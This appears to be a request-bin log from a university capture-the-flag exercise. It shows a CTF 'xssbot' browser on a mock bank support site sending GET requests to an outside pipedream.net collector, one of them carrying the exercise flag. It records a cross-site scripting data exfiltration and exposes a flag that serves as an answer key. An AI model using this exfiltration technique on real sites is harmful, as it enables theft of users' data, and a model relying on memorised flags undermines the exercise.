 LIVE
PAUSE
Type to search...
Today
4:00:34 PM GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSE…
4:00:30 PM GET /flag=%22no%20flag%20for%20you%22
July 31, 2021
1:25:38 PM GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSE…
1:25:27 PM GET /flag=%22no%20flag%20for%20you%22
HTTP REQUEST 1wQt2h9wVdlFkMFlgjRYO5pvmT3 2021-08-08T06:00:34.745Z
Details GET /flag=%22COMP6443%7BWOW_I_AM_IMPRESSED.ejUzMTI3OTk=.jtYXmoi1ZJyDKyCwRgrOFw==%7D%22
Headers ▼ (9) headers copy
host enxju6dmctwrg.x.pipedream.net
x-amzn-trace-id Root=1-610f7302-77f10bcd486526cd6dec790f
pragma no-cache
cache-control no-cache
origin https://support-v2.quoccabank.com
x-powered-by CTFProxy/xssbot
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/75.0.3765.0 Safari/537.36
referer https://support-v2.quoccabank.com/
accept-encoding gzip, deflate, br